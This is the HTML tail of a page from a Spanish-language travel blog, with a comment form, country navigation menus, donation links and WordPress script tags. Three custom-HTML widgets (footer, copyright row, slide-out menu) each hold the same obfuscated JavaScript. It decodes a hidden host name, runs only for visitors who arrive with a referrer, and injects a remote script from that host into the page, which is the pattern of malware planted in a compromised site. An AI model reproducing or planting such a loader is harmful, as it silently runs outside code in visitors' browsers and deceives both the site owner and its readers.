		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/que-visitar-en-salta/#respond" style="display:none;">Cancelar</a></small></h3><form action="https://www.sinturbulencias.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><label for="comment">Mi comentario es...</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4277' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1768723140" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.3.5" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-paises-container"><ul id="menu-paises" class="menu"><li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
<li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7757"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
<li id="menu-item-7758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7758"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
<li id="menu-item-7759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7759"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
<li id="menu-item-7760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7760"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
<li id="menu-item-7761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
<li id="menu-item-7762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
<li id="menu-item-7763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
<li id="menu-item-7764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
<li id="menu-item-7765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7765"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
<li id="menu-item-7766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7766"><a href="https://www.sinturbulencias.com/china/">China</a></li>
<li id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
<li id="menu-item-7768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7768"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
<li id="menu-item-7769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7769"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
<li id="menu-item-7770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
<li id="menu-item-7771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
<li id="menu-item-7774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7774"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
<li id="menu-item-7775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7775"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
<li id="menu-item-7776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7776"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
<li id="menu-item-7777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
<li id="menu-item-7779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7780"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
<li id="menu-item-7781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
<li id="menu-item-10770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10770"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7787"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
<li id="menu-item-7785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7785"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
<li id="menu-item-7789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7789"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
<li id="menu-item-7792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7792"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
<li id="menu-item-7793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7793"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
<li id="menu-item-7796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7796"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7797"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
<li id="menu-item-7753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7753"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
<li id="menu-item-7754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7754"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
<li id="menu-item-7803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul></div></div><div id="block-6" class="widget widget_block"><div> <b> APOYA NUESTRO TRABAJO Y AYUDANOS A SEGUIR VIAJANDO </b> 
	<br>
¿Querés invitarnos una cerveza? <a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=UAP3YKUF9A5FE&amp;source=url"><b>Podes hacerlo aquí con Paypal</b> </a> 

	<br>
¿O querés invitarnos un cafecito? <a href="https://cafecito.app/sinturbulencias"><b>Podes hacernos una donación aquí con Mercado Pago. </b></a> 

</div>

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="UAP3YKUF9A5FE">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button">
<img decoding="async" alt="" border="0" data-src="https://www.paypal.com/en_AR/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;">
</form></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sinturbulencias/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCuqsG_UJiIFpZ3cDGjg9Zqw?view_as=subscriber"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/sinturbulencias/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.tiktok.com/@sinturbulencias"><span class="screen-reader-text">tiktok</span><i class="icon-salient-tiktok" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><p>&copy; 2026 SinTurbulencias. </p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Volver">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/">Instagram</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/">Descuentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3939"><a href="https://www.sinturbulencias.com/africa/">África</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3182"><a href="https://www.sinturbulencias.com/america/">América</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7741"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3948"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3940"><a href="https://www.sinturbulencias.com/asia/">Asia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.sinturbulencias.com/china/">China</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3941"><a href="https://www.sinturbulencias.com/europa/">Europa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/">Oceanía</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.sinturbulencias.com/extras/">Extras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias">ASISTENCIA MÉDICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/">Contacto</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.sinturbulencias.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sinturbulencias.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/magnific.js" id="magnific-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://www.sinturbulencias.com/wp-admin/admin-ajax.php","postID":"4277","rooturl":"https://www.sinturbulencias.com","disqusComments":"false","loveNonce":"fcc789effd","mapApiKey":""};
